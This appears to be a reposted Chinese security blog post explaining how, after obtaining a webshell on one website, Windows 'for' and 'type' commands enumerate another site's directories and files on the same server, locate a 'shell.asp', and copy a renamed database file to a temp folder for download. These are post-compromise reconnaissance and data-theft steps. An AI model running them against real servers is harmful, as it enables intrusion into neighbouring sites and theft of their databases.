曾经在91Ri网络安全攻防实验室看到过这个文章

之前自己实践了一下,后来忘记了,今天有人问我来着,就又看了下。



假设有2个站点,我建在c盘下,website1和website2,现在我拿到了website1的shell

那么下面,

for /r c:/website1 %i in (*.asp) do @echo %i >>c:1.txt

这个命令是把c:website1文件夹下面的所有是.asp后缀的文件,打印出来,输出到c盘1.txt文件中

要找什么类型的文件,以此类推,改下就行了。

for /d %i in (c:/website2/*) do @echo %i

是打印出c:/website2下的所有目录

这样在实际渗透中,就能找到目标站的目录了。

for /r c:/website2/ %i in (*.*) do @echo %i

显示所有文件,不包括文件夹。

for /f %c in (c:/website2/index.asp) do @echo %c

显示某个文件的内容。

for /r c:/website2/ %i in (*) do @echo %i

显示所有内容,包含子文件夹、子文件。

for /r c: %i in (shell.asp) do @echo %i

从C盘所有文件夹中找shell.asp。

type F:/VIPqq1369/database/#Collection.resx echo >>c:/windows/temp1.mdb

通过for或者type读取对方的数据库配置文件,但数据库修改了后缀名,例如为.resx

使我们不能下载,这时用type命令把数据库复制到c:windowstemp下面,然后下载!

本文始发于微信公众号(关注安全技术):Windows中for命令的利用。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论